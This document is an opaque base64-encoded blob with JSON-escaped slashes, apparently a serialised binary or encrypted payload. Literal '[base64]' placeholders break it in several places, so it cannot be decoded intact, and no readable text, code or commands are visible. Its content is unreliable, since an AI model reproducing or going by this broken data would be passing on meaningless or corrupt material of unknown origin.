KX7vjeDsYosRBFqxDOGZDWFDl+dtDt2nm2qMXtGQNxE6+fyIJU3Q3x+U2Xws5UrmXkfO1pJ0ma6YE36dphsTrf3FOY+cOpohjT3qehsqPDd\/Vlpx8Tae+CQH\/PL\/INrkQKX\/[base64]\/I\/XvoULNWCk9ULM3lJyNYvWsVq4\/q6\/kcxeRpdkS1BnR6Wh\/1Tt9sDjyBdTU2RNk4syO3T1xSH6BO+bG56dSqJ\/hpMj9xKOzET97tDIOtlgOUb90JBCBL9zEPvcUA2GKpq5fAGADNoyfl+7PCKXKIboKg4HR7zo8QfBbsbNLMg3pNl\/EFWgNyl6epUuk1PN+8aq6\/dev1sli43ts+cuLJfPzTQXbhnBCT8N1iWZJ2w93JFFi8xua7r6gKM5cPI+wWLmpjyZ0hHb79yenwM8\/HxaflsAt5yXb00gMCDgj5hfui2IaJ5Ct+CWIIqCZvvSWltIY1bNjELtt6jkb2uqznW3wWcuSW3qFtVVPbC\/XmcAucXfPEs2p6yRKWX3ZRkvSNbO4N87q0kOFwv0LL2DOfpaERqsoNecNq\/Gn5Yb8ij4eBMeeW\/FEpm\/+0lBYza5mYdRhI1nlm8rLC33WCmaBOWnNHOMqCj6piJVmyfRdRbyLoB2Sherdfjc35Dtzg7Q9bwxgdl9k5+RGjZUmjjay7TChxLJJZP5txvAluwKHul5R4tH4bkM1tIp8sJhyMwQD\/fDEIsChSt3V5xrckHoBF0epNC8H0yfBK1xvW03QrKB5aTdHSA6AovHq6SKmsNg9ybtbf2CMEnsRvCPBb+A4s3xrhrR+C45kJXlNWMil3URGMizzFZDAXC4+lt6xYGKL2khuUm2szoPseNUy+GzhN4vSi4HkV\/n5D\/9qH7l8GxDsF7xOgnVr3UGwCng83IIhvvey80TQO40XQfRyVgqJLS1ZgrRwVVRS50q+uZMd0qc8iRTFKqSR0vRpTN6RSPB5XXWKoSA88Pr6e+AVKPvxfPQ3ww\/x3551aO7txbBUf9A3Y\/Mr\/\/sbrC9X2pNJW6VT1kqUjQ6Ddb8SlQPcayeIXJRmb7f311BWSAntumHaYN2gvs7WJaNapr8CN5OhPM2rwELkg8yicCru9Rbh5JzCp25iz7u9g5kwuNl09zeeEOqRTqnsYtbK3p968Dkz9kHUUTrDrSlD3yW8p76s+WxeMlTazuR3XLTeWj\/3rOc0ks6gEwESvm+Tw+M1TZ7mDNwfMiqxgFbZ+zIOZ0ZxOvoaIOeVjQ973iUIQ4Lz776phx1ZmA0mOf0yKXWnk4cC\/ALrSE3\/CDV0S5pPEAiHDsvrCWeozUa+xz6UwPsm\/UxSM2sZOWsnj0eAAVOBEZ18peA03UyAMWTnln4sODaFBr35OR9hiBQanFzKtMPhrl+JW40cfO7i2cOGKsY3n\/e1RISsgmyX0vrWbo8YNw7nEmVqYRejMMj3dI9yAFwdto7MaBHBBBTr8Xq\/pN2hRNd\/etTfmqDM4+Q2uP+Ea1DHAnTcqOMoHfgzk73dYNzmJwsZwiVMaqM\/RAP1Q2ZHo3SZqaV+UTYl3+tpLsAmOgSWtw1QxmkqqWMUSm3PbqDMByJmYzeoY4ANzbDexDGUfz5trcMyBuXJAWV\/HVaDJoDKT9PiX7RbYLraRNTmGaITZkP14\/wUHLv+NVt4ImDaKI17snbbP7cIfqbUnLscNAIgBDH\/+wncQy9Z7CAYKoz4Ebl6JWxr\/mCawFAstNYRFddGeITsYJTDcmsMq71ZoyW6pt2mr6oIr6lcvZZUJLETRc73GpjXOvQD+kh4OkJP239GtIxQ0UHQqSdumskq7QEr7qPsnAH4Kx9joPbkHICcFylYDm3Z2p+lPAV6NzlLL9v\/hrrQfu1On3TVDqbhI3QRiIBusjXGYssoFsRu3s87\/[base64]\/3vWF+977fkqpHpejsO1o0E+ogSAy8sPdWJw2y7gOq4Zb2mMzEIeCcFcJAX+YlnKK\/VEEfMTD4gRjWtfgwd3vlU4ADCnts4Rw2b8fh2T8ypFDUUmHjg6JC0bS5v8oBekzQrCfEz7zvvkTkrP0ohtmcNzcn32sC6mzpQW8QLaKG4XBzejo7HK1IZQBOuo6uUbYXfAUzte3PUC\/TLmFj4RbVj6wJ7J7+bpr5ycCRrv+2T\/[base64]\/zZ06LMWMk8uL3CtcGzW4cEWrNFMIhJMaJbNyGKKs34xVvCijzIVrs2Q9xrpIktL7tArYQLt0mcsJNYW0xBFeWXCy9Z\/+fUXAqr5Psjbgw\/ElMsiNxrAhp+GguvWwosj45rF3i4TXjyHy+x\/gKqLGQWf+roM\/\/OFgLIlNDRkb\/T3XzoOMBVNb5ZE3gKfvg7ZegYzNX6RGP+7\/Wf5orl6pwySaSyMCDSDlutmgf+h7pEneGMCT9nV6ZNNRsIuWSkTBnv1HUNlFXBHkoZFc+cC1it0ZO8lZEkRzR5SgxblFVEGwW62O923wp3\/[base64]\/C3xhLnwRsIDyHviFkD9qoyxjoKMja+M1yhpE1JV2UOI2ZjG6QFC+fMOaA4oH5BWB+zO8PDZgwaAIYGHwTho0dQ7Yze3KWeqHu6fwrXRgREndEc3vFYpuwTkDnW7PTNsIPo\/[base64]\/V8XKSarrG1EkJw\/xhRis3OBaD+1LLG7gZB7hdgpWELctVvF1q22NcSBu2Qd36SxCARpilhM7T4D61hgT5cUxAXmpqzUdho4RafprulPxaS\/rWRArrI3J+Lp33LJxEfqCiivsG+QJajEmc2KX1VcPPuDBiA9TS+BWeVgQCzsGPHceSErTxkwpyTVDWb0mYru+JPevx\/FAqte+JY7qJfm0tZqSN0vDTiaIyGqkw3Pt7Y6W+dm24uSEVEOwt4fCKATSozuIvBikvmvw5iIoDhYcnTIGRmSLmy8u6aoL9xXBZ2VmGwpkjT7jiWF7VjoeOBMSlx0MFZjRetydm5eQJW75ZggpUO0m0v2jGoX+C\/4suGiQfGb\/cyqFuLJJDPHjj2SoHYsfI8xlj18GfQzDwUERVIs+pK5HfezxC8arxcwhB3Z\/dufqWiP7vxZPXa0g\/Yk2CHleSQ8dnzJLQFY8ZZgTZy6B+p1geg1laAm9ftZv8woPEpXEJmm9XDckQ8VPuUqw5Q+vn7Z\/O\/3\/Yp4VB3iCV8Ex9kRERZDb6TS\/YI00QuEHElvI+jYZnnmW97hHH6j6Q1KuOrZ0PvqP\/gj\/YRm\/[base64]\/qXICGoMiSQP9LCnXal+hieqg\/ooOXEhmrrY4N4SnYyiERtaSR54loQXYxsVoMaYoGpG2+TymfFlysCSQsYDXlytIsU0GcTik7htwgvMCpSkMvmEBMhNSwi55J9qB7OqyozL6EV8sZWZFixZdNxubqG5Bwk87t58FuBquzS521dJkSMGH2TjlmaPRlQV8Ulwo5aV\/3hEXqVO++dAVwHuXZQvPyMe7O67Ji1Ur4SCEwyTfAxwiTaTw5oUMaKypxQn43US6TgiWatmOCg6wxFsRt1nsWXDjZm6ov7r2AzMgdKvt0bznSQBP9adm4Cm1NuG+AkqS\/Y7SuQRM0xdIli7xCLZCV1XhDkNK+jsDYu0Ge0l01nFcC6GMOGz3dPNZLQE7cn\/158aEDDdiQQ8n6HU8YQIoJgsSSWOkr+WFgjQDexiGz4uGdU83SGumJK6Rjfmq8f81WtjC1nvc13\/qxbEX6gxqhYtrq\/gyVA\/ynCyv\/GRP5KZcHSHG1r8YIXfO0seatbOBcwyo37scXLC1qB0twy5kaP8LzGvN8jxgbSW4hH+suWgBxmp5yMHC8XTLMcPSjc52pP21ZC+tqjIPN9WG\/r7PdznZc7qnOzPTBjRF5Td0TMbe6YHj0RboTfLbvK2h0TvEtm8duj4\/UDt6TjnnD7Sg687weppxmLJh68gTD1+UTc0NA22OIbMAn+4GiGrKt\/ZIb0EhX8quDV8vJj0w+ufRs8n+iZJxd1qJC7tEd1ATsPzqx1COxNtfFjBvp3XhPuvJNrk2gMnnI\/XafevE9sru4PUO9ST8IlTdCSnaLZ5CDsbB1rm97eO89BK59nCTI5oHnaKyZHzS7aqCZ39FxiGA+nNIvYLtmyrjLVnY987rWwNHJMnWDzfnu5hQ\/[base64]\/pR30x2JuVNGY7X05CzG8M7QYt7VQFpit7fEWtlddM\/F5luQmbGtXx8nk8NW2Ca6S\/EbN\/DK\/NPXWWCIS4prTcxTj1gdpKGErnlVOS7GkjSMpeWBVfCc7SM8b0YgD1eB1j6OXkH2kHAleQD+iyMh0o8BSTpzwHiUuyq0Zzpup3ueKKXgqThuUVI9qpEGxoPcGzVq2\/\/mOOEwKv+VNBIfeLHSewPnCPN4sugkNNG3Efr4IL09cBTmr\/Nj5e9xVUxaOq6z7bWPCQxy\/3Pd42Aorug6BvpfgdYss6wf3b1XM4wJag86zeLK+w5Mctz5dLIEiicJYetLsAFqi88Xhx1rnahrOB7qLvgrt\/fou\/96PohLhRdrNAuKN3ZF09ubfXYod\/dZUU4fsrLDiPOHTTms8jxTU\/\/OpnYwGv0mQ51yhszaL48pngxA4\/qOgsScHRewxym+Qv4EyadgLi2pC4HxaYEqOmy4xUkJJOt6FxS13hmJNGfsfntPsheaYBUHoZOc6bPV6Pt5sqrQap1qeX1CaKddbVViowKNMuKaULSf+kDGsaO1meqhJ4k0oFTLuIgrdTonlrlCvOfU\/1UjZ44FBMmW81ZTeMtIw9ZMM\/Vmz8tnARKy8uC6uY3mM7eTqzBPZaE\/xYzY3jN+aELzSvQJNMv3fYbjlFM\/M7pNNnUHMEuyjiYyCjww\/9yXDCcP\/knB4h\/DvkF9lhsZbgabpNy+gkVQ8tdvzl1tP2oi8cXxeNy8rTW3EMsZYa67rE6cmrle3DGrO06uTVbVV5R6Dmunm7fnSn7vvBjHKaUZXnXxoEReTpqtcS55x7MclH\/hRAkaI28G0D8cxSZJLWPMXOiMVaS+OMBeSIXA9JHIo7\/oTqzJdnPLP3p+ewrnDNLu1Er3ojptaZDAezrqSsQ0zYdxtHMRbcb8MkHjWpkfVR36XYjJj4UCqYLvxKN4lyjn08qvRbI2gsQ75khjWHGNUhKo\/bQeOe0iu+PHMsUfDFN\/DFN4y80\/Xu7eCB\/+5qwcTAqONmPI\/aMCDl2ZXF\/LXTJx429gfMJeMKmGpHmtSaFY3NhLK+cCUBIyAh\/kAiArTAKOmH\/BGDME4OIFa1NVqXwETZzQc\/ALsenA5VbzC0oGwzlJfQMesoyPEyw5q+0LhVjMe0LTPPL0J2mddXNVJTw5QWrtxFkFMfYLTu7a5ewlU2WIxDRehsHZhgfvRxo8VQ2OfKxswWjUqGWnebe4YndQhKq62ooyeC5X\/CfCRk6\/[base64]\/HVLVVSZKDKVZ885jb93lnH282UxONqGoJQZIU3q2g8rD4JVnuRkMpX5pLASnT27aDyJO2QqsBa\/mqbRF7ZLE0WQaqKVRPt0z1Lwo2yBi4iMhSfXXHIGput6LsJU\/q+QCvEEmYSMJpQtE2nMVlXiNEjJZKCvWkRew9JujcUtMFF4i\/I229H9qFussYAye3kD6hZo7fShGDskmxEXdHGuAThuXMwim9dpR0hhP\/HD3Ric2qAqOK2uX64VbcmJu4qoJU1paMSybV8KOeFC0gLGPRoktyobU5qPoqzduKFXuOcfJ\/A7QDI6Jxu3o6cbjwhGE8PjS4hBxQB8ME0IUhs2yT\/OspZ7R8tPEi2SDkHwIy\/ulH3qFMYcuLnH1cy39ab+0+UZ6YXIEvEUSpFc0fSV6v47t4ipDFXLxBsyuSk5VH218\/v9UmEXZ9eRkiIYLt8++z2ALsS754z\/OK1QDj8RKf2s\/VUrcfynUmjLmI38bQFQSRYMc57q2XpUWn+fzOG9MLE08yJYHY+SF\/DLGmS8iMnqO2TtZbDemjsB3J2uB943cmY6i5bP2T6seN\/v+en5FqBIMhqFpo\/030CY7zOVU8u0cR8s19THpfUlqoeqCYq+4sCSQjA1L+fecDRx3GakXyIgfWxxGSmDpIe79ugXGY6krqeGUe2qXUTILXGX+6uGRaWQIDwM1J35xqf6+H3YRTMZEq5MWQ8qgnQK\/AVaRRplKTsDkSP8ZeDI+SL6Q27l\/c5yYoDwaoF3ba9HytWrA7EvTLwQcA6NJJl6G\/rnpPvzhg9FGS47Np1Xd6vqwXR9KHB2ijZwa8Ez+F8jY0gS6dRJnMwDK2K3K\/6hvaVcJhbXWBc3WFNp5k2u9WErbWusdGfbEXV8408lc5GRoTKNjEujcXZpYue7zriA5307J+MgIJ2KSBjg9YNh2Wa6Y5jupm\/cU3zpbcNcbVehynZHN5mh5SMGZFtyYI+dcfbhYZXQB0ltQNh1PjUHxB5w2ACIrvUtHz293kU30jFmpHQPXug7gibm+hPQCbezznhfPys\/j+YBTEOOAfGozCzFFj+Klklz4pE\/5Eu4OeO4rPse2U\/kpfGyJwLNmZBugcNonzXTK\/0uZ8Lm3v122CO8SWYaXaZjLSnYB0stfC4R9HI5KJCVPU9UDCccOud2\/Wwj1fLV3jpumPFNVL1wfvf7pA7lxIDbZFiA\/tNdY6F3i8c\/zkEizRjTKuYG6bRYOHuS9IbQK40jg2bC7jhdX6kwRlz8dmtKy27Kv7C1OIyRKJnECodvQtmkplSC1DoJJ0yhTDAh0kEvtHyhgNBnsFRbBbNNbjPX3dOMN+Z1cZEKHTcyRnOyHabAhaov+P0LQO+qdF9ouH5eRBFdASYm9xsyWYAhMkHsCuRfD0tQ\/pnpyrS5y3W5I3B6+\/VVKRzzapcgy\/uFDJW4kam+svHRFH7UFalZPjJFs8Mp2kfpScfIyM7\/79TvysTTnFBfhYWblOPmqf2gGFLmHmfEBy7fkifAWZR038klFrakJujasys72XS+9KVzmlKc5A36IL8yGGHJ1+n8dO6ZDgPnICCwp\/t9ocOfR3\/2HPfVPyoRvC1dncq3dAEzvp38o7kgy+PlB6SnSi4y2NcipWRepsKZqXFmm8ZmbSqAAQWPzpWxHpIa\/hZoe7pn\/FKRBEV1RuJ+qHDkelVDXDEOY\/fKEdkSgSd6HV1cW8tDQm7YRHiz+Sodb6cd8AgL7jLMDv+EhfgZH7wmXx\/[base64]\/NpZLHwyKlLthmyXaNlhIqpAnH7XcyV8STLZLhRI+GYQ7sxDyOW92pKlsk1A1wr6cnm6+BB2icG+T9joxbMU5oI2NYeR4Si8BDf3EYYAXPKLrY98k27WG06fARvNYdCWXFLi9CNOLd2gNU2FPEJDeLbnFS0jfA5BVbAseTczbDorPl\/xAlf\/0Fno2bVR7JanLXvAd5EykCB5L3YRyI4c768QvHXrxf0vJyPVU4+STo6hGYxE9XAcwvgMim9\/Bu5erX3TZVruIEiy2c0Xe9LAnH1sBHw8vc\/APatjynBMhz48aCXloSSBdVIytBLr3CBc6+OwEziS868+xtFKOl+wVCeU+CpNk2Pj6j+rvIYhNSP1+2ROXL+jFUI2KbohWcX4kFHlWs0JIKGNiQ9FDnm+hWExXzRIsd8n+yBPLMnhixjBt0o8Fp\/y6a7hrCXjDTc8vmagrUr7EubaiL5ASaRswVJYF3xoAF6TUG+Lup5G\/Eiz2Zah+jOvF7OcWEl9VagWBKcas07dpj6FWe1RpTHcZD9ni+gkjHPcZiPV30r1wW\/fagDNfvQYW5uWo\/GpFistCYGejBYHrA7NG+BIX6vqyxnRM5G5X0ml4A0hbctCxrUELZIEBdm090TH1sXVB\/[base64]\/it9IhrcfVHtYyT5nWzPtbaX3gjier5NnkPO0x0KTuL+WEVsPaBz\/XAoZSewjHqNay\/ihv6gkH2DvHw2okg5F0WZ2gHI9MtbYIqkMSi5LJYegHH1ImTWUAm39zzQ3PYi0+SGQ40GKRq1DARN56wgdfZB1U8l3f7tSHeFLEn134thy+zrKfQKPs61afK\/zc6yiRXaI+ZzapcE5mqdDZ1c+jltM1Vi1koRCEVpE72iJP7mWcXkAI0wR\/D3\/KkPcmObzHhjX0W5KIeE5HCaHKp\/UsDFsfE0PFkqWYOlm0HkroNUHRCFGBnXJ\/2T96aIt+xMaoeyhRG2CGEc5fKoouBJLB3ZibvoOACZoZdJP8EOmuThydlabZK3UcnRe9eWDR3C6ZDX679CKeLPUQ+n06UwjVe0SKWv1vxOFrOtD0USAcohE9POvakxPaBsvOi4\/l8DsrZWq2xAFep+twQ1C13Ybvrd\/J\/MCf\/mbcMnfIMyDBOtYnIkwgeG5B4Mfowy2kfwg\/3xGwAL2x7QSJqhAbl0jOQjff+3N\/SihA8iu1f\/07UPrPQtJzBURrmUFZdh2VSq3BBeVAhGr9Qs32xPI+oK9JZGGGPZMDnUTlRPJ+y+Tp\/ZRsndFh\/2zuQLfKAYpszuike39vfzdUqtLk+tiEV2S+mNcgDhq5Fsu3ban+xX\/tCj2qCxVsXAWqYq6ndfv2lsOe0xjgUG+JzspXs+N3VeKALVBVDKhizn9nn0j45TGoqp25M7uxr9wyI14kShUgCMlP3TozBhHWjXoAj6lbfPu0IS47yvwzxpSb7eMJfRh78pJwVp7tr3SehfobOkNl5Q\/fiBorekRtNqcKPMkeli7O4MZ3Ey\/5VUV1J7DoXIyZYG\/4gcwEnyb0jfnTqYXlhtavhNM0GSwqM\/hElIK4d8Cdm3HGXMIwc4Q3VLrAaCDADXFUKZdLl3rxUTYQnt8yflLzL2DCALvb\/uOWsjDS4\/SkjzEiQYJAiOpVXDR8VSIURW5E4lUybu50atIYKk5j3SBAmVE7alZ1bdL\/9OLMjZ356LHhUmsPTquwS6UQ5nOrHWgibGwsIVcV8zMPpvLy3VXLUZE\/cwVEtafBMJx15WvflrUNTCIK4oCIAMTmrVYLGg0cpr2KTngAulhovPs0q5NcajbHQtftbAP8+Q05MSGdL08wEVJeQPrwow6EL1e8eMx7ifcJH0VwRnUb29jam5v92kSxVwpo1WQa\/TxSm3UD4YI5+6i1c\/\/zZQjFRarw2NDvmZseNyTp4sdl3uztRrHnnm\/EVS7TRRZDMHaucMcdun1I4bkr9s\/uJyDf2t4ynKCxbAB0bY2zQoDHIsAWlVYM8yUMJXG8ryC0O2tc7GUjKuiMhbdofHuaVRGt0JY\/NJ8poIheWBQEHkY\/QhTwvIDGh4VO3O4\/ZvpIY3zZmst5XEgIAYd4\/dY\/\/3clGVwvko\/p20ADyiGtjz\/Gi4CpPkVrFA\/nbRKX6pzAzqQUo7MbFs\/9E\/[base64]\/[base64]\/[base64]\/sr\/cZCRBgk2P\/gKZkxvr5xEKCEe3uGozK0ujgS6DDVvyxIVs6DLack7p18TqvBU4I7umVkC+Q39cRkUHs7ho\/Br7vkpRpWZvjor8sWZUKb0w\/dWDwoO\/\/ZyS8tVgrakdaXwx5zMMeRAwlYv40iKZc7HL\/hC+oIw82gWljpahoME85WD8\/[base64]\/Dzyy7siLGUYjHxVbJ7jf2KXH82I10RBpUGDm+voYNMDXpLrdpsGf0qqozoxzR9WwwFxJvGdH6suE6TIHlRMlP+uz+LfrC8k1MT5Ty325iHXUZS\/ORV9\/3wjKotV2eNcaozjWoN996Df1seCWRMHWdVMKgEjJHs6qWfGVJ0aPUhkgOL4jcQRymxJjBgE5GWUte162f3pOp\/KgytZuk7IoXeCjWImPO3kMywj72jqbRGpzy9Ot4\/phk8dDsT2xP47QwQDZsdMSd8lAP82QqNkOxvA09BLBvgQ0kAK4tnHyR9Km30pcWuTmtyCyA4hW2tO54PtYc7GM3+OiALF9XpLzCEFjQKVzCesUerXbVoX+cGhjAaUC\/tF+9OA\/TMLcu7WYlo\/xhTTpsXrZUp9KJ28cvy4lY+JhYwyMbWaEAecEfzWxr8MHC9Y0ytgxWfWJII8qpCcxgcb0CNWYtrGx1LqOtFQddWcoFp1wK\/AgYosx4wil1k69cvrMvlXHL6ARczNTrTgMH8esnGLRi5w9+ct5Fuf+EESbK4x0WzQyr6+HU+e1hnHYo3natkCSjioSe418eR5n+HNQtWN6LaEKhaPqi6LyQTws1kkaPTVby1ZGVTp\/zXmZjJBTGKWYyUH46hb6sNhvx5sphdK1NO5UJscdM8NuAVzbwgTZO2EPDAMviHqoOC2RKjSWWWsFQXwr7yxPHYH6QAk2r36FC\/WWEnGNK4KD5LieCJOMqODzlC7imJTOpSKiBJMdKm8USZL8fgF7VrpU2hQ5YSTf9mZiNoQptY7mxK85L3BU6a+qBxIot2Utdc\/waIUqjiTJrJVZJ0jaGJ+4Szm\/WjNu2IthN+a+5I35SQrhsSqgyk3T4Wt+VQDklIMSXW9kDQ5Nz2omFRG9YVz7jtbTQC1OUTyvcbW\/67\/iVZgyU\/\/JwcNAvLFdAaxVoV5jPHT\/E3\/rPcnqIJ5NPyOHrltCt3tEiA6q3n8dbjQbyGn8C0D7fCcdqUW\/xh7tyoqqBLMnNtug0\/3N\/gMwSYAOhRRSBZv8ofWayGg8DzfERINty3CRGL6PQkbwZI7HIwudeXg83W\/q6NTLHTPriNtYmrqZhBEk1L16RnPddrf3itFF23p1HacT8KzJVbraXUzPd+UTOGnVrudwn5F9FdhITLQURKXqHDIBjzKDaTym8q3pT4fsNzREhCUfz8uzIUx6QbvSu\/M0VW4JCqmkIu3Aa7FHTxRsZXlWyufZaRjtHafXLujRYx2WnW09Q\/FzCQwnSZlK74fZZ\/PycGNMp\/KNh1GudkDkw4\/MBtQQXpd46EGtz9cYcnzDce2qxmkhR\/SCblxmKwpN7GTkpECBq4b2ZcYC80ER8w6eLAob7WioGLqT2MGseYy79yQWESoJ+vhM2acWvh+V0vsf9oUUMgIHnzOevcjgK0DRGp8oXWoNnp6fS5BBid27eN5XgnFbaM9dQ85TF0A9kr3vAEfHOBT0oXftm5SIiCT5K6SeG2vKW8uhmCnwRvC8J8WR6yq6\/6bUljjib8heCWVfemSRdYVaiWHly+qEZvN7tmA6lWsyPIiij3sfukg+JgMuYNdPTZk07D+z8fOdH2dJOZB7rRED3d4xLNsBsL0PexacGsqP\/nCNmT9N+14HR2iy7w\/I5Ncp8WMeKLZXZ0+\/tRmRHvf4GAwk8DfhotUUeDP5mDKPcgVZBd\/E6egEEXoyZrn8ZOt6Y7umlWTRoB+K+BS9xua5i9ytCmiLo573pbr7ihbD0KvAiPULUU0qD+dbUq2X4otSu8KmFullcnG3nkegREqTjEhM2npJpb\/[base64]\/uu2cgLLTTq0TM2xlfp28tosaqC5zTLq7otc1pntdKpuEsu8fuM0TL9hDMquwGXEzRaFIDJI4uW51Tjnmy0e4pOlEc07XarnQ2415BbIEOo7W\/yfECHcfiXWFQPDpVmpAI6FQguVGxodRxaXBj\/NQfU9p+4IvU6pCQUjpaaqXMCul7psbbPnIDC+9ydROnyhdwhxOVT7mqG6n7xeVW3jXwoSc8Q9dWwe59D4\/dyHISGCLK32Tt+V3Q3yojBOyIa6QFhO2Ij2fVCDR1d9J8W6fJNm7OR178eC0dj2+gltkB7u5Cqg0CVB\/vJukuQ23bugRWQ4UK+Lv8y7XLdbcJPTYVLcekoRl3hxevWdfAn5NYuM7iZ\/iVS4uzdhuA9AyYH9JJnlSJEinpzJvHyZw\/7kVe9T1KFQ6kMc6gd30JLiZXiAGadJbZu7AonqFNNurfgW6egA6NtDh1Oi6wlugwPVg0tcP9yCuG\/3duJaLKhgsVgryvSKKfxHvuuhmi8d\/mrgyC3AJniprjpqs\/dvMmnKbuID2hkT0+IO0OwfcFnPaFR4JFBus6jXNYM8iCp+537Uzf4ZhMl9rZoaTv90ifTgYhr0VGA\/[base64]\/35NwApkoyN+HcQiNKzjpZqtUH9+nCRnz3U3ZJlJLjcixoxri4adcm29eXo\/HChW20oCDKV4iBWQfXav6gkrCsNyzUPs1TXHrztl2FIidg2ig4wW+0CCcRw70huJfCC1CGFjlExVz9c6WwqXBVxWv7BoYJRZiXir5p4c6Tzxkkq0rEfkUAAE0Oyrmovq4JVHxNLAP332cZDqFckyGoD4hPKrBgw7\/[base64]\/lpU5hMLbf7aU7uGH3X1fGf92+ePEuB5rvo48gMJOSNZ0YHiQtU2hb6Qot\/kJDEjLM\/jlwJsy7knYlOhGjT2lUiMBGq+JDDjzs783S+zPro387y5yp009ZJ5Gc76VLsi0yg7LhGWnFgx1ggCmy3cH33ScLw+xVPBx0RJqpCph0raBSCEnW4Xv6Pli+YvzIMHHSDrVi5iYhRflpWXWDD9SalOJTx+3rF99cmZ\/1JMJ8tI04maV+C094mavaJszV+wKHrJjgvXDNmdstBUcI1cRXDLxgCBsOvunJjkdaUVwBIu7tfvcp\/XXQjgLBrl7jlbPZ\/ZpohdOETYhAhY52Gw+rJMNVyyZSN\/wbHfsKNz6Qa+y03wUBdX\/TgE7U7HqUMSGy0qchUFIYhboli38YQwUTSIxtdX7OGbC0Ss9LuK7zyM7WDDbK1ilv9RAz3epupQ6q9OPrtwXAWPUYNtr18Cf9jGKlTnXKjd87M9VTBqjxv3R7IrUwrHCInSU3KMZryhm4\/aphGHPSWEGBcl+JdYUYUe63GtIXeYXrdGVUOj0JmcWhH44+JdGONG4KjWVN0ccejkbwqucOz\/lSvT+PcU4mKJnSUGUfG9wd2sH1iO9gKyPuqacA6MbP\/uphcFHjnh\/2A9fNfytCOPtcBSVEHg56oiv6W4iLoHvH6J8Qat7Rdqidcg8Zspx59f1P+8TvmNsOon9FW37en2bVM2ncbVe16TxvZgbrW63DTxyREQ\/OaTTu3GBX1iQuYthmgM3dCzUqCPcNn7CJkjhuWdpNWJyy5Q8HG6uGZ84X+0QsyO1rfyL9XwEj6FURHi9FuKkdrtu5Ai6MX7mDEd\/om42eYwl5IsvPa0I+P3LQnygHKN3\/8+WHPtkL8\/ZMAXDX1dG\/mswHJSRIPUaMMQaJC2ktVgYcrTV9kp++2d84UbcZ\/s2beEG9woK8Yqc52eEDoBgfUMynEAX\/+dmRCirhQ\/APCvsY6MzWukWY4+SWZGzASJC6HQi+D2SXR\/s33R0jylnoxG3nfgkzQEuzUDARkGZtOkmhh5g\/\/rfbDcRSAve0\/a41tIDzMkOwzAI3tSdMBVTgJBaicwazUkYbHf7yxkTttvrKETRY+JdMgEs5TYHlKJRn72+dRX9gjun+xwe4IUNC9jEg+FmcBp2SmyMett\/u96jipIKe51ecBWkjwCUHqCIWQt6vUFvYDlJOiAGpGeU\/NInmijiu6GP6Vcs41IWXbyrS8aGY\/UmbF\/8J7pH2fGtWwRXFMp5mPuYTDufeLOuiAR4fgoECV5QCZnD\/6tnq8AyPVFxHo3A52c0okDoYxe+WBsMPG1L88wz6lRGy92HTFdfPHTiAwfcUf3DMW6yC2e\/py08CmMoBAo93zWN0Kb3Uhg6ymVALrI8r4xsi73DGq8QrC7ue5afrqGYFxXy0Y61ckjbdk1bGVEzQGBLjMywmglrBsscy6fotYKZm\/sKiXnM9fEH0aheIZ6\/z0SGFxl+BzbRVUP8US1QsV+Zg15cUyUd4vXVaKAftxztaiGYJZcIpI9fhRdyEM7r8JOPBMaRUrDAbIfiE1S4QwCjWMxmYl+mzYHYf18StafxmII1QlEWQFylsM5ReQlhcwzjmS3Koe1lGtXIv8t8\/8UNoTQruyG4lbcYs7VPXwpKwEOjAHt8azO6b2\/P5zXequfUOis4+1p8fsgdm2PgpyO0jksfvs2HzRkgGnNUDCntKMC4gx6U2ndXB3Xv7I0qAl6qJ9dDWkY62RKVKQFF8Uu26oLK9B+vbtB9mKjb9NwpEH3brsoQXT3u+H5IB9KDdXvTEkDb4KBF9fCUBjrlHtBGT8Uwc\/yNqKs7pYDoNq2pxeCimKXqPH6Jqx9QujARQLVYnig+kjw5FcOKyHn2BCWKRvhE7XI8DBa0QXLYzt+7f6VVYPxPxqsVx8s7P2q0tLMvQcsp5boFSlrusMHmTrqtQRUCPXfkHL6rkKepuYlrwnfsFv6yWi9SAMZ\/Bc2+iNzmxLQEdkp\/Onb9sQBDeP3C0gyqZ6PTHZiFItCo1\/4+lUP4KRHNZHRTleTqVBbwNjHiT98W\/Vtyh0KMQB2Lf8WwLYJ3Oq3JqgqD6BV0cm+jNNt\/zQp+lcBj5zgLJGjC4vfN\/XtdDJpA2YkdwcVxZx5abZt2QvG0FnF6UxpLqhd2LO5uxL1karvBG0i\/p7vCIV9xiRTJ5CdfEanRNmVvu2RDQzprKIsbO8pcPZKv6hQ2Mbi6Ilif7cXhnYCpixxtVpOV0aUZb1+sWkXNxseTw8Ij4b\/EXn6PKy\/vqnQ0ZcViJur7bOrFnyjHmR3YZeADOIOTuskJkGH\/2fMh5OGfdFeR91M4Jf+L0xLfiVWzzq4bWdzbX1FTsfHA4VzI5YXdrlVnwK6wLiGNcqqEXxnHvkK8IUlcyhAeD1ZrG+m7C0jnFdt1LbiDqD\/ELYrsUE8dzT4h1cTS5OzJs9Kc5Sdc\/[base64]\/rTmGUmKsbtQP8awbNX700r6XlZOvHQA5M2eHhQom3LNdE+dDQnpHQBF36axSzkGjGn7\/YBh8EFJyttTk+VEH44sPQsVW5QapfXdifEUxA\/vO2sdzXdImGMgkGEf1eK4c65Fo7JNYLEozfVnZa410kpfP5XON5o4hrzhWyI7RxMykKObaxxulAU44hUkb\/7xZR7vJawI7ZD4n8X4rUdFgCbfonl\/[base64]\/P6MGQifprrvoq0RDHFE\/35TtmM+HfckfoxNczxEDyVtBAetuwoEtB2c776Cb23QUJ93+zXpwKqwczLVfjnSCs0+xF3VyQNsbWakYHfI2fCGr2ehw3T90v5h8mHpvkRSjtzpXuepYcb2l4sKToxtSiHeSoAxLr60aZM3zL0cb2G3WmqOO\/YPoVkk56Dhrbg3B84TdtHzlQjJTplYPVVCdhGEpnjghT6vvF\/MBIpaUTT8N1wJe7yZsqc8iOJTwPjUz7yYBiI978zgFj6yiFIFH2CAxnzlzeLH5DFozIqemDKwu+0DS8qT6zb5ZvA\/66cId6tKlZcZsmL1kNqtgN+0NewR8sWbHtrainMnKI0cWDmw394+8z\/VCAtihj2xgWm1OkyDD28iEEYEttBo+XGBJOBKXLnYFnT7o6ywGczlSNgSO8AUEb6aXWSlhLRI8SgUIfkbtMvP3capk4+TW3GMf+CYuA+u+XV1tMvnrQ7cUzqRoqSjryFLjJ0MouX4kYhJDKHI4rKvDdb95Vdv\/RZE2a7xQb700DatqZ9zDywo9FaeCM3fqvRuJcnp9Y7y2s95BhbpMX\/JCTt9GNOIs4Ubnk8x431Ltoyf0XQFYKe+EK5obNi1ti2ZYJFUelFCWb7y+Q87KDhYsWpk3g0w